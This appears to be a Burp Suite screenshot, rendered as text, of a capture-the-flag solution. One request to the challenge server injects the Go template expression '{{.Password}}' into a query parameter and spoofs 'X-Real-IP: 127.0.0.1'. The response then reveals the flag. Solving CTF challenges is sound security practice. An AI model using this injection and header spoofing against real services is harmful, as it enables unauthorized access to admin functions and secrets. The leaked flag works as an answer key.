 Request
Pretty Raw Hex \n
1 GET /admin/index?id=0&age={{.Password}} HTTP/1.1
2 Host: 124.71.166.197:18001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://124.71.166.197:18001/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 X-Real-IP: 127.0.0.1
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Dec 2021 16:10:37 GMT
3 Content-Length: 96
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6
7 <html>
8 <h1>
9 Hello Admin
10 </h1>
11 <h2>
12 Your Age: SCTF{E@zy_SIGn_Ch3eR!}
13 </h2>
14 </html>